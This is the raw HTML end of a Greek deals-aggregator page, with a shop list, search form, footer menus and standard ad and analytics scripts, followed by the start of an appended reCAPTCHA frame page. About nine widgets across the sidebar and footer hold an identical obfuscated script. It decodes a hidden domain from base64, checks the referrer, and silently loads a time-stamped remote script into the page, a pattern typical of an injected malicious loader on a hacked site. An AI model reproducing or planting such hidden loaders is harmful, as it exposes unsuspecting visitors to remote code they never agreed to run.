                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e96i9s61km1n
body_size: 48774
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
